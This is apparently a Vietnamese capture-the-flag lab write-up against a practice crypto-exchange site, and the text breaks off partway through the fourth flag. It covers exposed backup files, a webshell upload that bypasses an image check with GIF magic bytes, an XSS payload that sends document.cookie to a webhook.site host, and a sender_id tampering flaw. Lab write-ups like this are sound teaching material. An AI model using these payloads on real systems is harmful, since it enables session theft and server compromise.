Flag 1
Operation Vulnerability trên Server

Description and Impact
File Backup.zip chứa source code của toàn bộ chương trình trên Server ở đường dẫn
https://upload.koinbase-53c1041dd203e.cyberjutsu-lab.tech/
Attacker có thể tìm thấy bằng cách Scan Directory

Steps to reproduce
- Sử dụng tool dirsearch để scan đường dẫn
https://upload.koinbase-53c1041dd203e.cyberjutsu-lab.tech/

- Thấy được endpoint nhạy cảm /backup.zip có status code là 200 nên ta truy cập đến endpoint đó để tải file về. 
- Tải về và giải nén thành công là ta đã có toàn bộ source code của chương trình Koinbase. Cuối cùng lấy Flag trong source code.


Recommendations
Nên phân quyền file backup chỉ có admin mới có thể truy cập được hoặc không lưu file backup trên server.

Flag 2
File Vulnerability dẫn đến Remote Code Execution Server

Description and Impact
Ở đường dẫn https://upload.koinbase-53c1041dd203e.cyberjutsu-lab.tech/ có parameter là url sẽ lấy đường dẫn URL chứa hình ảnh, đồng thời tạo một folder để upload hình ảnh đó vào server. Tận dụng điều đó, attacker sẽ truyền một đường dẫn chứa webshell vào url và Remote Code Execution (RCE) server.

Root Cause Analysis
Nhìn vào file index.php:



Lỗi bảo mật xảy ra ở dòng 38 khi anh lập trình viên sử dụng hàm nguy hiểm file_put_contents nhưng attacker vẫn chưa thể khai thác được vì file được upload vào một folder được khởi tạo giá trị ngẫu nhiên.
Để ý thấy từ dòng số 40 đến 42, tên folder và status code 200 sẽ được hiển thị khi thoả mãn hàm isImage.

Tại đây hình ảnh được anh lập trình viên filter bằng hàm finfo_open so sánh với file signature (chữ ký đầu tệp) trong magic database để đưa ra kết luận đây là tập tin gì.
Server sẽ lấy file signature và kiểm tra với whitelist
("image/jpeg", "image/png", "image/gif")
Lúc này attacker sẽ khai thác bằng cách upload file với nội dung có dạng: <magic_bytes><php_code>. Ví dụ GIF89a; <?php echo “Hacked?”; ?>.

Steps to reproduce
- Tạo file PHP chứa webshell với file signature là GIF89a và push lên github để có được đường dẫn URL https://github.com/BaoPC/NT106.N21.MMCL/blob/master/webshell.php?raw=true

- Upload webshell bằng cách truyền tham số là đường dẫn chứa webshell vào paramater url
https://upload.koinbase-53c1041dd203e.cyberjutsu-lab.tech/?url=https://github.com/BaoPC/NT106.N21.MMCL/blob/master/webshell.php?raw=true
Ta có được đường dẫn file php chứa webshell vừa upload là upload/df4963472576e742.php

- Truy cập vào đường dẫn
https://upload.koinbase-53c1041dd203e.cyberjutsu-lab.tech/upload/df4963472576e742.php,tiến hành Remote Code Execution (RCE) server và thành công lấy được Flag.


Recommendations
Nên kiểm tra thêm extension của file.

Flag 3
HTML Injection dẫn đến Cross-site Scripting (XSS) nhằm đánh cắp Cookie của người dùng

Description and Impact
Ở tab Hall Of Fame sẽ hiển thị top 20 người giàu nhất trong hệ thống được chia thành 4 trang. Thông qua đường dẫn https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/?page=1, số trang sẽ thay đổi phụ thuộc vào parameter page, tận dụng điều này attacker sẽ chèn đoạn mã HTML thông qua biến page dẫn đến cuộc tấn công XSS nhằm đánh cắp cookie của người dùng dẫn đến việc đăng nhập tài khoản trái phép.

Root Cause Analysis
Nhìn vào file index.js, ta thấy untrusted data rơi vào biến page.

Tại dòng só 16 anh lập trình viên sử dụng thuộc tính innerHTML cho phép thực thi code HTML, nhưng biến page không được kiểm soát nên attacker có thể chèn đoạn code HTML tuỳ ý nhằm tạo ra một URL dùng để đánh cắp cookie của nạn nhân.

Steps to reproduce
- Tạo host Server bằng webhook để nhận cookie của nạn nhân tại trang webhook.site.


Đường dẫn URL sau khi tạo sẽ có dạng https://webhook.site/102fb4cd-97d5-4933-b1e2-147c7d005150
- Dùng thẻ svg để tạo payload .
Payload sẽ có dạng như này:
<svg onload=fetch("https://webhook.site/102fb4cd-97d5-4933-b1e2-147c7d005150?cookie="+document.cookie)>
Encode payload bằng trang https://meyerweb.com/eric/tools/dencoder/ và truyền payload được encode vào parameter page

URL hoàn chỉnh dùng để tấn công XSS sẽ có dạng như này
https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/?page=%3Csvg%20onload%3Dfetch(%22https%3A%2F%2Fwebhook.site%2F102fb4cd-97d5-4933-b1e2-147c7d005150%3Fcookie%3D%22%2Bdocument.cookie)%3E
- Gởi URL ở bước 2 cho nạn nhân và bắt cookie ở webhook


- Sử dụng Burp Suite,tiến hành đăng nhập tài khoản của nạn nhân bằng PHPSESSID đã bắt ở webhook và lấy được Flag


Recommendations
Nên kiểm tra parameter page trước khi truyền vào thuộc tính innerHTML

Flag 4
Acess Control Vulnerability do không xác thực người chuyển tiền

Description and Impact
Với tính năng chuyển tiền ở /transaction.php, người dùng có thể chuyển tiền cho người dùng khác. Nhưng ở /api/transaction.php?action=transfer_money, anh lập trình lại không xác thực người chuyển, do đó attacker có thể tuỳ ý điều chỉnh người gửi và người nhận, gây ảnh hưởng nghiêm trọng đến người dùng.

Steps to reproduce
- Sử dụng Burp Suite và truy cập vào đường dẫn https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/?page=1
Tại đây ta thấy người dùng nhiều tiền nhất có ID bằng 18

Tiếp tục truy cập đến tab send money

Nhập ID, amount với giá trị bất kỳ và xem gói tin bắt được ở Burp Suite.
- Tại gói tin chứa API xuất hiện parameter sender_id và reveiver_id
